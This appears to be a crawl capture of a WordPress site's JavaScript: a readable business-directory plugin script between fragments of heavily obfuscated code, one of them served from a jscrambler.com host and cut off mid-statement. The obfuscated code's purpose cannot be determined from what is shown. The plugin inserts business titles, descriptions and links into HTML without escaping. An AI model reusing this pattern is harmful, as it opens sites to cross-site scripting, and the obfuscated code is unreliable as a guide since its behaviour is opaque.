D$l=a$e.v3f()[36][65][54];a$e.W19();for(;D$l !== a$e.v3f()[64][73][54][26];){switch(D$l){case a$e.d_k()[17][68][59]:var B8Q=[arguments];a:if(B8Q[0][1] == a$e.l8E(1267)){if(typeof B8Q[0][2] == a$e.I2P(1552))B8Q[0][0][a$e.I2P(1267)][a$e.l8E(238)]=B8Q[0][2];else {if((typeof B8Q[0][3] == a$e.l8E(1552) && (B8Q[0][0][a$e.I2P(1267)][a$e.I2P(238)]=B8Q[0][3]=a$e.l8E(507)),B8Q[0][3]))for(B8Q[0][1] in B8Q[0][3])B8Q[0][2] && (B8Q[0][1] in B8Q[0][2]) || P9(B8Q[0][0][a$e.I2P(1267)],B8Q[0][1],a$e.I2P(507));if(B8Q[0][2])for(B8Q[0][1] in B8Q[0][2])B8Q[0][3] && B8Q[0][2][B8Q[0][1]] == B8Q[0][3][B8Q[0][1]] || P9(B8Q[0][0][a$e.I2P(1267)],B8Q[0][1],B8Q[0][2][B8Q[0][1]]);}}else if(B8Q[0][1][0] == a$e.l8E(1370) && B8Q[0][1][1] == a$e.l8E(112))(B8Q[4]=B8Q[0][1] != (B8Q[0][1]=B8Q[0][1][a$e.I2P(1592)](u$v[88],a$e.l8E(1968))),B8Q[2]=B8Q[0][1][a$e.I2P(1816)](),B8Q[0][1]=(B8Q[2] in B8Q[0][0]) || B8Q[0][1] == a$e.l8E(1005) || B8Q[0][1] == a$e.l8E(1020)?B8Q[2][a$e.l8E(1012)](2):B8Q[0][1][a$e.l8E(1012)](2),B8Q[0][0][a$e.I2P(209)] || (B8Q[0][0][a$e.l8E(209)]={}),B8Q[0][0][a$e.I2P(209)][B8Q[0][1] + B8Q[4]]=B8Q[0][2],B8Q[0][2]?B8Q[0][3]?B8Q[0][2][a$e.I2P(242)]=B8Q[0][3][a$e.I2P(242)]:(B8Q[0][2][a$e.l8E(242)]=u$v[43],B8Q[0][0][a$e.I2P(1066)](B8Q[0][1],B8Q[4]?u$v[97]:u$v[48],B8Q[4])):B8Q[0][0][a$e.l8E(1235)](B8Q[0][1],B8Q[4]?u$v[97]:u$v[48],B8Q[4]));else {if(B8Q[0][4] == a$e.l8E(2099))B8Q[0][1]=B8Q[0][1][a$e.I2P(1592)](/\170\154\151\156\x6b(\u0048|\u003a\u0068)/,a$e.l8E(1391))[a$e.l8E(1592)](/\x73\116\141\x6d\145$/,a$e.I2P(404));else if(B8Q[0][1] != a$e.l8E(1860) && B8Q[0][1] != a$e.I2P(1545) && B8Q[0][1] != a$e.l8E(1364) && B8Q[0][1] != a$e.I2P(288) && B8Q[0][1] != a$e.I2P(1330) && B8Q[0][1] != a$e.l8E(67) && B8Q[0][1] != a$e.I2P(192) && B8Q[0][1] != a$e.I2P(543) && B8Q[0][1] != a$e.I2P(274) && B8Q[0][1] != a$e.l8E(142) && B8Q[0][1] != a$e.l8E(1038) && (B8Q[0][1] in B8Q[0][0]))try{var a3Q=a$e.d_k()[61][22][22];for(;a3Q !== a$e.d_k()[37][50];){switch(a3Q){case a$e.d_k()[68][69][44]:B8Q[0][0][B8Q[0][1]]=B8Q[0][2] == null?a$e.l8E(507):B8Q[0][2];a3Q=a$e.d_k()[0][9];break;}}}catch(f6S){}typeof B8Q[0][2] == a$e.l8E(153) || (B8Q[0][2] == null || B8Q[0][2] === !1 && B8Q[0][1][4] != a$e.l8E(1356)?B8Q[0][0][a$e.l8E(1190)](B8Q[0][1]):B8Q[0][0][a$e.l8E(1496)](B8Q[0][1],B8Q[0][1] == a$e.l8E(1038) && B8Q[0][2] == 1?a$e.l8E(507):B8Q[0][2]));}D$l=a$e.v3f()[2][31][16];break;}}}function f1(x0o){var d0h=a$e.v3f()[71][5][14];for(;d0h !== a$e.v3f()[31][28][26];){switch(d0h){case a$e.d_k()[20][75][39]:var I71=[arguments];(!I71[0][0][a$e.l8E(840)] && (I71[0][0][a$e.l8E(840)]=!0) && u$v[66][a$e.l8E(294)](I71[0][0]) && !w5[a$e.l8E(310)]++ || u$v[42] != u$v[34][a$e.I2P(2060)]) && ((u$v[42]=u$v[34][a$e.I2P(2060)]) || u$v[22])(w5);d0h=a$e.v3f()[7][57][70];break;}}}});S3zD3Y=P6Y5A.d_k()[30][31][P6Y5A.N3(3264,4,P6Y5A.S9()[4](),444561)];break;}}

--- FILE ---
content_type: text/javascript
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/js/business-directory.js?ver=1.1.0
body_size: 4564
content:
/**
 * Business Directory JavaScript
 * 
 * Simple, working version for the business directory plugin
 */

(function($) {
    'use strict';
    
    // Initialize when DOM is ready
    $(document).ready(function() {
        // Check if business directory elements exist - Check all possible selectors
        if ($('#business-search').length || 
            $('#bdSearchInput').length || 
            $('.business-directory-modern').length || 
            $('.business-directory-container').length ||
            $('.bd-filter-search').length ||
            $('.business-directory-controls').length ||
            $('#business-directory-grid').length) {
            try {
                // Force mobile detection
                forceMobileDetection();
                
                initBusinessDirectory();
                
                // Set a timeout to detect if the page fails to load properly
                setTimeout(function() {
                    var loadingElement = $('.business-loading');
                    if (loadingElement.length && loadingElement.is(':visible')) {
                        console.warn('Business directory still loading after 10 seconds - possible error');
                        showMobileError('The business directory is taking longer than expected to load. This might indicate a network or server issue. Please try refreshing the page.');
                    }
                }, 10000); // 10 second timeout
                
            } catch (error) {
                console.error('Business Directory Initialization Error:', error);
                // Show user-friendly error message
                showMobileError('Failed to initialize business directory. Please refresh the page.');
            }
        }
    });
    
    function forceMobileDetection() {
        // Enhanced mobile detection
        const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || 
                        window.innerWidth <= 768 || 
                        ('ontouchstart' in window) ||
                        (navigator.maxTouchPoints > 0);
        
        // Force mobile mode if detected
        if (isMobile) {
            $('body').addClass('bd-mobile-device');
            $('.business-directory-container, .business-directory-modern').addClass('bd-mobile-active');
            
            // Override bd_ajax if it exists
            if (typeof bd_ajax !== 'undefined') {
                bd_ajax.is_mobile = true;
                bd_ajax.touch_enabled = true;
            }
            
            // Force mobile styles immediately with comprehensive overrides
            $('<style>')
                .prop('type', 'text/css')
                .html(`
                    /* CRITICAL MOBILE OVERRIDES */
                    .bd-mobile-device .business-directory-container,
                    .bd-mobile-device .business-directory-modern {
                        width: 100% !important;
                        max-width: 100% !important;
                        padding: 0 !important;
                        margin: 0 !important;
                        overflow-x: hidden !important;
                    }
                    
                    .bd-mobile-device .business-directory-grid,
                    .bd-mobile-device .business-grid,
                    .bd-mobile-device .search-grid,
                    .bd-mobile-device .bd-filters-row {
                        display: flex !important;
                        flex-direction: column !important;
                        gap: 20px !important;
                        width: 100% !important;
                        padding: 0 16px !important;
                        grid-template-columns: none !important;
                        grid-template-rows: none !important;
                    }
                    
                    .bd-mobile-device .business-card,
                    .bd-mobile-device .bd-filter-group {
                        width: 100% !important;
                        max-width: 100% !important;
                        margin: 0 0 20px 0 !important;
                    }
                    
                    .bd-mobile-device .bd-filter-search,
                    .bd-mobile-device .bd-filter-select,
                    .bd-mobile-device .search-input,
                    .bd-mobile-device .search-select {
                        width: 100% !important;
                        max-width: 100% !important;
                        min-height: 48px !important;
                        padding: 12px 16px !important;
                        font-size: 16px !important;
                    }
                    
                    .bd-mobile-device .business-directory-container .container {
                        width: 100% !important;
                        max-width: 100% !important;
                        padding: 0 16px !important;
                        margin: 0 !important;
                    }
                    
                    .bd-mobile-device .business-directory-controls {
                        width: 100% !important;
                        max-width: 100% !important;
                        padding: 20px 16px !important;
                        margin: 0 0 20px 0 !important;
                    }
                    
                    .bd-mobile-device .business-social,
                    .bd-mobile-device .social-links {
                        padding-bottom: 10px !important;
                    }
                `)
                .appendTo('head');
            
            console.log('Mobile device detected, applying mobile optimizations');
        }
    }
    
    function initBusinessDirectory() {
        // Check mobile compatibility
        if (!checkMobileCompatibility()) {
            showMobileError('Your mobile browser is not fully supported. Please try using Chrome, Safari, or Firefox mobile browser.');
            return;
        }
        
        // Mobile performance optimizations
        if (bd_ajax.is_mobile) {
            optimizeForMobile();
        }
        
        // Load businesses on page load
        loadBusinesses();
        
        // Bind event listeners
        bindEvents();
    }
    
    function optimizeForMobile() {
        // Reduce animation complexity on mobile for better performance
        if (window.matchMedia('(prefers-reduced-motion: reduce)').matches) {
            $('*').css({
                'animation-duration': '0.01ms',
                'animation-iteration-count': '1',
                'transition-duration': '0.01ms'
            });
        }
        
        // Optimize images for mobile
        $('img').each(function() {
            if ($(this).attr('src') && !$(this).attr('loading')) {
                $(this).attr('loading', 'lazy');
            }
        });
        
        // Add mobile-specific performance monitoring
        if (bd_ajax.debug_mode) {
            console.log('Mobile optimizations applied');
            console.log('Touch support:', 'ontouchstart' in window);
            console.log('Device pixel ratio:', window.devicePixelRatio);
        }
    }
    
    function checkMobileCompatibility() {
        // Check for essential features
        var hasJSON = typeof JSON !== 'undefined';
        var hasAjax = typeof XMLHttpRequest !== 'undefined' || typeof fetch !== 'undefined';
        var hasJQuery = typeof $ !== 'undefined';
        
        if (!hasJSON || !hasAjax || !hasJQuery) {
            console.error('Mobile compatibility check failed:', {
                hasJSON: hasJSON,
                hasAjax: hasAjax,
                hasJQuery: hasJQuery
            });
            return false;
        }
        
        return true;
    }
    
    function bindEvents() {
        // Search input with mobile-friendly debouncing - support multiple selectors
        $(document).on('input', '#bdSearchInput, #business-search, .bd-filter-search', debounce(function() {
            loadBusinesses();
        }, 300));
        
        // Category filter - support multiple selectors
        $(document).on('change', '#bdCategoryFilter, .bd-category-filter, select[name="category"]', function() {
            loadBusinesses();
        });
        
        // Location filter - support multiple selectors
        $(document).on('change', '#bdLocationFilter, .bd-location-filter, select[name="location"]', function() {
            loadBusinesses();
        });
        
        // Mobile touch events for better interaction
        if (bd_ajax.touch_enabled) {
            bindMobileEvents();
        }
        
        // Mobile-specific event handlers
        bindMobileSpecificEvents();
    }
    
    function bindMobileEvents() {
        // Add touch-friendly interactions
        $('.business-card').on('touchstart', function() {
            $(this).addClass('touch-active');
        });
        
        $('.business-card').on('touchend', function() {
            $(this).removeClass('touch-active');
        });
        
        // Prevent zoom on double tap for buttons
        $('.search-button, .bd-reset-filters, .view-details-button').on('touchend', function(e) {
            e.preventDefault();
            $(this).click();
        });
        
        // Add haptic feedback for mobile (if supported)
        $('.business-card, .search-button').on('touchstart', function() {
            if (navigator.vibrate) {
                navigator.vibrate(10); // Short vibration
            }
        });
    }
    
    function bindMobileSpecificEvents() {
        // Mobile search optimization
        $('#bdSearchInput').on('focus', function() {
            if (bd_ajax.is_mobile) {
                // Scroll to search input on mobile
                setTimeout(function() {
                    $('#bdSearchInput')[0].scrollIntoView({ 
                        behavior: 'smooth', 
                        block: 'center' 
                    });
                }, 300);
            }
        });
        
        // Mobile filter optimization
        $('.bd-filter-select').on('change', function() {
            if (bd_ajax.is_mobile) {
                // Add visual feedback for mobile
                $(this).addClass('filter-changed');
                setTimeout(function() {
                    $('.bd-filter-select').removeClass('filter-changed');
                }, 1000);
            }
        });
        
        // Enhanced controls initialization
        initControlsEnhancements();
        
        
        // Mobile card interactions
        $('.business-card').on('click', function() {
            if (bd_ajax.is_mobile) {
                // Add mobile-specific card interaction
                $(this).addClass('card-tapped');
                setTimeout(function() {
                    $('.business-card').removeClass('card-tapped');
                }, 200);
            }
        });
        
        // Mobile swipe gestures for business cards
        if (bd_ajax.is_mobile) {
            bindSwipeGestures();
        }
    }
    
    function bindSwipeGestures() {
        let startX = 0;
        let startY = 0;
        let endX = 0;
        let endY = 0;
        
        $('.business-card').on('touchstart', function(e) {
            startX = e.originalEvent.touches[0].clientX;
            startY = e.originalEvent.touches[0].clientY;
        });
        
        $('.business-card').on('touchend', function(e) {
            endX = e.originalEvent.changedTouches[0].clientX;
            endY = e.originalEvent.changedTouches[0].clientY;
            
            const deltaX = endX - startX;
            const deltaY = endY - startY;
            
            // Check if it's a horizontal swipe (more horizontal than vertical movement)
            if (Math.abs(deltaX) > Math.abs(deltaY) && Math.abs(deltaX) > 50) {
                if (deltaX > 0) {
                    // Swipe right - show previous business details
                    handleSwipeRight($(this));
                } else {
                    // Swipe left - show next business details
                    handleSwipeLeft($(this));
                }
            }
        });
    }
    
    function handleSwipeRight(card) {
        // Add visual feedback for swipe right
        card.addClass('swipe-right');
        setTimeout(function() {
            card.removeClass('swipe-right');
        }, 300);
        
        // Optional: Navigate to previous business or show additional info
        console.log('Swipe right detected');
    }
    
    function handleSwipeLeft(card) {
        // Add visual feedback for swipe left
        card.addClass('swipe-left');
        setTimeout(function() {
            card.removeClass('swipe-left');
        }, 300);
        
        // Optional: Navigate to next business or show additional info
        console.log('Swipe left detected');
    }
    
    function loadBusinesses() {
        // Support multiple selectors for better compatibility
        const searchTerm = $('#bdSearchInput').val() || $('#business-search').val() || $('.bd-filter-search').val() || '';
        const selectedCategory = $('#bdCategoryFilter').val() || $('.bd-category-filter').val() || $('select[name="category"]').val() || '';
        const selectedLocation = $('#bdLocationFilter').val() || $('.bd-location-filter').val() || $('select[name="location"]').val() || '';
        
        // Show loading
        $('#bdBusinessGrid').html(`
            <div class="bd-loading">
                <div class="bd-spinner"></div>
                <p>Loading businesses...</p>
            </div>
        `);
        
        // Prepare form data
        const formData = new FormData();
        formData.append('action', 'get_businesses');
        formData.append('nonce', bd_ajax.nonce);
        formData.append('search', searchTerm);
        formData.append('category', selectedCategory);
        formData.append('location', selectedLocation);
        formData.append('limit', 12);
        
        // Make AJAX request with fallback for older browsers
        if (typeof fetch !== 'undefined') {
            // Modern browsers with fetch support
            fetch(bd_ajax.ajax_url, {
                method: 'POST',
                body: formData
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    renderBusinesses(data.data.businesses);
                } else {
                    showNoResults('No businesses found. Try adding some businesses to get started.');
                }
            })
            .catch(error => {
                console.error('Error loading businesses:', error);
                showMobileError('Network error: ' + error.message + '. Please check your internet connection and try again.');
            });
        } else {
            // Fallback for older browsers (including older mobile browsers)
            var xhr = new XMLHttpRequest();
            xhr.open('POST', bd_ajax.ajax_url, true);
            xhr.onreadystatechange = function() {
                if (xhr.readyState === 4) {
                    if (xhr.status === 200) {
                        try {
                            var data = JSON.parse(xhr.responseText);
                            if (data.success) {
                                renderBusinesses(data.data.businesses);
                            } else {
                                showNoResults('No businesses found. Try adding some businesses to get started.');
                            }
                        } catch (e) {
                            console.error('Error parsing response:', e);
                            showNoResults('Error loading businesses. Please try again later.');
                        }
                    } else {
                        console.error('AJAX Error:', xhr.status);
                        showMobileError('Server error (Status: ' + xhr.status + '). Please try again later.');
                    }
                }
            };
            xhr.send(formData);
        }
    }
    
    function renderBusinesses(businesses) {
        const grid = $('#bdBusinessGrid');
        grid.empty();
        
        if (businesses.length === 0) {
            showNoResults('No businesses found. Try adjusting your search terms or category filter.');
            return;
        }
        
        businesses.forEach((business, index) => {
            const card = createBusinessCard(business, index);
            grid.append(card);
        });
    }
    
    function createBusinessCard(business, index) {
        const logo = business.featured_image ? 
            `<img src="${business.featured_image}" alt="${business.title}" loading="lazy">` :
            `<div class="bd-logo-fallback">🏢</div>`;
        
        const contactIcons = [];
        
        if (business.phone) {
            contactIcons.push(`
                <a href="tel:${business.phone}" class="bd-contact-icon" title="Call ${business.title}">
                    <i class="fas fa-phone"></i>
                </a>
            `);
        }
        
        if (business.email) {
            contactIcons.push(`
                <a href="mailto:${business.email}" class="bd-contact-icon" title="Email ${business.title}">
                    <i class="fas fa-envelope"></i>
                </a>
            `);
        }
        
        if (business.website) {
            contactIcons.push(`
                <a href="${business.website}" target="_blank" class="bd-contact-icon" title="Visit website">
                    <i class="fas fa-globe"></i>
                </a>
            `);
        }
        
        const card = $(`
            <div class="bd-business-card" style="animation-delay: ${index * 0.1}s">
                <div class="bd-logo-section">
                    <div class="bd-logo-container">
                        ${logo}
                    </div>
                    <div class="bd-business-info">
                        <h2>${business.title}</h2>
                        <span class="bd-category-badge">${business.category || 'Business'}</span>
                    </div>
                </div>
                
                <p class="bd-description">${business.description || business.excerpt || 'No description available.'}</p>
                
                <div class="bd-contact-icons">
                    ${contactIcons.join('')}
                </div>
            </div>
        `);
        
        return card;
    }
    
    function showNoResults(message) {
        $('#bdBusinessGrid').html(`
            <div class="bd-no-results">
                <h3>No businesses found</h3>
                <p>${message}</p>
            </div>
        `);
    }
    
    function showMobileError(message) {
        // Show error message for mobile users
        var errorHtml = '<div class="bd-mobile-error" style="background: #ff6b6b; color: white; padding: 20px; margin: 20px; border-radius: 10px; text-align: center;">' +
            '<h3>⚠️ Error Loading Business Directory</h3>' +
            '<p>' + message + '</p>' +
            '<button onclick="location.reload()" style="background: white; color: #ff6b6b; border: none; padding: 10px 20px; border-radius: 5px; margin-top: 10px; cursor: pointer;">Refresh Page</button>' +
            '</div>';
        
        // Try to find any business directory container
        var container = $('.business-directory-modern, .business-directory-container, #business-directory-grid').first();
        if (container.length) {
            container.html(errorHtml);
        } else {
            // Fallback: add to body
            $('body').prepend(errorHtml);
        }
    }
    
    function debounce(func, wait) {
        let timeout;
        return function executedFunction(...args) {
            const later = () => {
                clearTimeout(timeout);
                func(...args);
            };
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
        };
    }
    
    function initControlsEnhancements() {
        // Ensure controls are properly initialized
        const controlsContainer = $('.business-directory-controls');
        if (controlsContainer.length) {
            // Add loading states to filter groups
            controlsContainer.find('.bd-filter-group').each(function() {
                $(this).addClass('initialized');
            });
            
            // Add focus management for accessibility
            controlsContainer.find('.bd-filter-search, .bd-filter-select').on('focus', function() {
                $(this).closest('.bd-filter-group').addClass('focused');
            }).on('blur', function() {
                $(this).closest('.bd-filter-group').removeClass('focused');
            });
            
            // Add error handling for form validation
            controlsContainer.find('form').on('submit', function(e) {
                e.preventDefault();
                // Custom form submission logic here
                loadBusinesses();
            });
            
            // Add keyboard navigation support
            controlsContainer.find('.bd-reset-filters').on('keydown', function(e) {
                if (e.key === 'Enter' || e.key === ' ') {
                    e.preventDefault();
                    $(this).click();
                }
            });
        }
    }
    

    // Make functions globally available for Elementor compatibility
    window.BusinessDirectory = {
        init: initBusinessDirectory,
        loadBusinesses: loadBusinesses,
        renderBusinesses: renderBusinesses,
        createBusinessCard: createBusinessCard,
        initControlsEnhancements: initControlsEnhancements
    };
    
})(jQuery);


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://pnc43975.jscrambler.com/faffkdbltlr
body_size: 258
content:
[base64]

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pnc43975.jscrambler.com/cc/1588655105.js?loc=silulofoundation.org
body_size: 73158
content:
(function(){O9.D5Z=(function(){var n$P=2;for(;n$P !== 9;){switch(n$P){case 4:try{var G34=2;for(;G34 !== 6;){switch(G34){case 2:Object['\u0064\x65\x66\u0069\x6e\u0065\x50\x72\x6f\x70\u0065\u0072\u0074\u0079'](Object['\u0070\x72\x6f\x74\u006f\x74\u0079\x70\x65'],'\u0074\u0044\u004b\x63\u004a',{'\u0067\u0065\u0074':function(){return this;},'\u0063\x6f\x6e\u0066\x69\x67\u0075\x72\x61\x62\x6c\x65':true});G3E=tDKcJ;G3E['\x71\x74\x6a\x53\u0079']=G3E;G34=4;break;case 4:G34=typeof qtjSy === '\x75\x6e\u0064\u0065\u0066\u0069\u006e\x65\x64'?3:9;break;case 3:throw "";G34=9;break;case 9:delete G3E['\x71\u0074\x6a\u0053\x79'];var H$Q=Object['\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\x65'];delete H$Q['\u0074\x44\x4b\u0063\x4a'];G34=6;break;}}}catch(r4I){G3E=window;}return G3E;break;case 5:var G3E;n$P=4;break;case 1:return globalThis;break;case 2:n$P=typeof globalThis === '\x6f\u0062\u006a\x65\x63\x74'?1:5;break;}}})();O9.U25BRU=u79;c5U(O9.D5Z);O9.x6J=(function(){var o2H=2;for(;o2H !== 4;){switch(o2H){case 2:var P95=O9;var w0_={a_r$l3i:(function(N3w){var L$b=2;for(;L$b !== 18;){switch(L$b){case 13:(O0e++,J0m++);L$b=8;break;case 8:L$b=O0e < U$w.length?7:12;break;case 19:return W1v;break;case 4:var g8D=O9.z5l().bind(U$w);var Q4c=O9.z5l().bind(N3w);L$b=9;break;case 2:var W1l=function(r5M){var L8O=2;for(;L8O !== 11;){switch(L8O){case 8:G1s++;L8O=3;break;case 9:Y7J[G1s]=I4_(r5M[G1s] + 65);L8O=8;break;case 13:L8O=!N0C?6:12;break;case 3:L8O=G1s < r5M.length?9:7;break;case 4:var G1s=0;L8O=3;break;case 7:var E7V,N0C;L8O=6;break;case 2:var I4_=O9.p2H();var n4x=O9.X5R();var Y7J=[];L8O=4;break;case 12:return N0C;break;case 6:E7V=O9.a_4(O9.e9A(Y7J,function(){var Q22=2;for(;Q22 !== 1;){switch(Q22){case 2:return 0.5 - n4x();break;}}}),'');N0C=P95[E7V];L8O=13;break;}}};var a9D='',U$w=O9.M7R()(W1l([20,17,1,-15,20,-12])());var b5Z=O9.p2H();L$b=4;break;case 9:var O0e=0,J0m=0;L$b=8;break;case 6:J0m=0;L$b=14;break;case 14:a9D+=b5Z(g8D(O0e) ^ Q4c(J0m));L$b=13;break;case 12:a9D=O9.t7u(a9D,'}');var c5B=0;var W1v=function(x4O){var q5E=2;for(;q5E !== 35;){switch(q5E){case 16:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-2,2),0,1));q5E=4;break;case 12:c5B+=1;q5E=11;break;case 3:q5E=c5B === 1 && x4O === 381?9:7;break;case 2:q5E=c5B === 0 && x4O === 477?1:3;break;case 1:c5B+=1;q5E=5;break;case 9:c5B+=1;q5E=8;break;case 22:w0_.a_r$l3i=r0b;q5E=21;break;case 15:q5E=c5B === 6 && x4O === 1016?27:25;break;case 6:c5B+=1;q5E=14;break;case 4:return c5B;break;case 10:q5E=c5B === 4 && x4O === 252?20:18;break;case 5:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-3,3),0,1));q5E=4;break;case 25:q5E=c5B === 7 && x4O === 441?24:22;break;case 17:c5B+=1;q5E=16;break;case 7:q5E=c5B === 2 && x4O === 301?6:13;break;case 27:c5B+=1;q5E=26;break;case 19:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-3,3),0,2));q5E=4;break;case 26:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-7,7),0,5));q5E=4;break;case 24:c5B+=1;q5E=23;break;case 14:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-3,3),0,2));q5E=4;break;case 23:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-9,9),0,8));q5E=4;break;case 18:q5E=c5B === 5 && x4O === 67?17:15;break;case 13:q5E=c5B === 3 && x4O === 384?12:10;break;case 8:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-9,9),0,8));q5E=4;break;case 11:O9.E0m(O9.v1Z(),a9D,O9.C8k(O9.C8k(a9D,-4,4),0,2));q5E=4;break;case 20:c5B+=1;q5E=19;break;case 21:return r0b(x4O);break;}}};var r0b=function(k8o){var X9i=2;for(;X9i !== 1;){switch(X9i){case 2:return a9D[k8o];break;}}};L$b=19;break;case 7:L$b=J0m === N3w.length?6:14;break;}}})('ADN@AL')};return w0_;break;}}})();O9.v7C=function(){return typeof O9.x6J.a_r$l3i === 'function'?O9.x6J.a_r$l3i.apply(O9.x6J,arguments):O9.x6J.a_r$l3i;};O9.h1w=function(){return typeof O9.x6J.a_r$l3i === 'function'?O9.x6J.a_r$l3i.apply(O9.x6J,arguments):O9.x6J.a_r$l3i;};var N_P=2;for(;N_P !== 11;){switch(N_P){case 14:O9.L_8=37;N_P=13;break;case 4:O9.k2N=34;N_P=3;break;case 9:O9.E1r=47;N_P=8;break;case 5:N_P=O9.h1w(381) >= 43?4:3;break;case 7:O9.a46=1;N_P=6;break;case 1:O9.W7n=30;N_P=5;break;case 3:N_P=O9.v7C(301) === O9.v7C(384)?9:8;break;case 8:N_P=O9.h1w(252) > 80?7:6;break;case 6:N_P=O9.v7C(67) !== 71?14:13;break;case 13:N_P=O9.h1w(1016) !== O9.v7C(441)?12:11;break;case 2:N_P=O9.v7C(477) == 28?1:5;break;case 12:O9.o4X=31;N_P=11;break;}}function c5U(m8R){function P2z(y$H,b1d,d9C,s_L,U8A,K4u){var p9n=2;for(;p9n !== 7;){switch(p9n){case 2:var C5J=[arguments];C5J[9]="";C5J[9]="pert";C5J[4]="definePro";p9n=3;break;case 3:C5J[2]=true;C5J[2]=false;try{var C6v=2;for(;C6v !== 11;){switch(C6v){case 8:C6v=C5J[0][5] !== Y7y[200]?7:6;break;case 5:C5J[6]=[C5J[7],C5J[7].prototype][C5J[0][3]];C5J[8]=C5J[0][5] === Y7y[200]?O9:C5J[6];C6v=3;break;case 2:C5J[5]={};C5J[7]=(1,C5J[0][1])(C5J[0][0]);C6v=5;break;case 9:return;break;case 3:C6v=C5J[6].hasOwnProperty(C5J[0][4]) && C5J[6][C5J[0][4]] === C5J[6][C5J[0][2]]?9:8;break;case 7:C5J[6][C5J[0][4]]=C5J[6][C5J[0][2]];C6v=6;break;case 6:C5J[5].set=function(x9G){var L8d=2;for(;L8d !== 5;){switch(L8d){case 2:var Y$s=[arguments];C5J[6][C5J[0][2]]=Y$s[0][0];L8d=5;break;}}};C5J[5].get=function(){var B9r=2;for(;B9r !== 12;){switch(B9r){case 6:B9r=typeof C5J[6][C5J[0][2]] == Q42[6]?14:13;break;case 2:var Q42=[arguments];Q42[3]="ned";Q42[5]="undef";Q42[6]=Q42[5];Q42[6]+=Y7y[81];Q42[6]+=Q42[3];B9r=8;break;case 13:return C5J[6][C5J[0][2]];break;case 8:B9r=C5J[0][5] === Y7y[200]?7:6;break;case 7:return function(){var V4W=2;for(;V4W !== 6;){switch(V4W){case 3:return C5J[6][C5J[0][2]].apply(C5J[7],arguments);break;case 4:V4W=C5J[0][3] === Y7y[200]?3:9;break;case 7:return C5J[6][C5J[0][2]];break;case 9:q4d[5]=arguments[Y7y[200]] === q4d[6] || arguments[Y7y[200]] === undefined?C5J[7]:arguments[Y7y[200]];V4W=8;break;case 8:return q4d[5][C5J[0][2]].apply(q4d[5],Array.prototype.slice.call(arguments,Y7y[950]));break;case 5:V4W=arguments.length > Y7y[200]?4:7;break;case 2:var q4d=[arguments];q4d[6]=null;V4W=5;break;}}};break;case 14:return undefined;break;}}};C5J[5].enumerable=C5J[2];try{var n8C=2;for(;n8C !== 3;){switch(n8C){case 4:C5J[0][0].Object[C5J[1]](C5J[8],C5J[0][4],C5J[5]);n8C=3;break;case 2:C5J[1]=C5J[4];C5J[1]+=C5J[9];C5J[1]+=Y7y[954];n8C=4;break;}}}catch(P8d){}C6v=11;break;}}}catch(U8$){}p9n=7;break;}}}function j7i(P_S){var w5x=2;for(;w5x !== 5;){switch(w5x){case 2:var m2e=[arguments];return m2e[0][0].Math;break;}}}function T_l(K$e){var O2w=2;for(;O2w !== 5;){switch(O2w){case 2:var M2X=[arguments];return M2X[0][0].Function;break;}}}function h9X(l$j){var l3V=2;for(;l3V !== 5;){switch(l3V){case 2:var l7o=[arguments];return l7o[0][0].String;break;}}}var X4F=2;for(;X4F !== 698;){switch(X4F){case 15:Y7y[3]="Kdr";Y7y[84]="";Y7y[84]="q4";Y7y[37]="";Y7y[37]="0Oa";X4F=23;break;case 663:r8a(I8F,Y7y[329],Y7y[200],Y7y[567]);X4F=662;break;case 650:r8a(I8F,Y7y[327],Y7y[200],Y7y[783]);X4F=649;break;case 599:r8a(I8F,Y7y[750],Y7y[200],Y7y[132]);X4F=598;break;case 436:Y7y[197]+=Y7y[520];Y7y[805]=Y7y[908];Y7y[805]+=Y7y[773];Y7y[805]+=Y7y[358];Y7y[532]=Y7y[72];Y7y[532]+=Y7y[31];X4F=491;break;case 665:r8a(I8F,Y7y[267],Y7y[200],Y7y[944]);X4F=664;break;case 636:r8a(I8F,"String",Y7y[200],Y7y[356],Y7y[200]);X4F=635;break;case 531:Y7y[604]=Y7y[605];Y7y[604]+=Y7y[226];Y7y[604]+=Y7y[746];Y7y[576]=Y7y[49];X4F=594;break;case 637:r8a(h9X,"charCodeAt",Y7y[950],Y7y[147],Y7y[200]);X4F=636;break;case 600:r8a(I8F,Y7y[604],Y7y[200],Y7y[319]);X4F=599;break;case 595:r8a(I8F,Y7y[210],Y7y[200],Y7y[412]);X4F=665;break;case 491:Y7y[532]+=Y7y[564];Y7y[978]=Y7y[87];Y7y[978]+=Y7y[21];Y7y[978]+=Y7y[454];X4F=487;break;case 578:Y7y[221]+=Y7y[30];Y7y[269]=Y7y[2];Y7y[269]+=Y7y[68];Y7y[269]+=Y7y[8];X4F=574;break;case 597:r8a(I8F,Y7y[149],Y7y[200],Y7y[539]);X4F=596;break;case 619:Y7y[178]=Y7y[117];Y7y[178]+=Y7y[564];Y7y[178]+=Y7y[97];Y7y[523]=Y7y[64];Y7y[523]+=Y7y[15];X4F=614;break;case 630:r8a(I8F,"decodeURI",Y7y[200],Y7y[380],Y7y[200]);X4F=702;break;case 610:var r8a=function(s72,v5j,A6p,v3Q,J6m){var w17=2;for(;w17 !== 5;){switch(w17){case 2:var U1r=[arguments];P2z(Y7y[0][0],U1r[0][0],U1r[0][1],U1r[0][2],U1r[0][3],U1r[0][4]);w17=5;break;}}};X4F=609;break;case 649:r8a(I8F,Y7y[255],Y7y[200],Y7y[211]);X4F=648;break;case 602:r8a(I8F,Y7y[886],Y7y[200],Y7y[720]);X4F=601;break;case 574:Y7y[442]=Y7y[25];Y7y[442]+=Y7y[76];Y7y[442]+=Y7y[564];Y7y[514]=Y7y[746];X4F=570;break;case 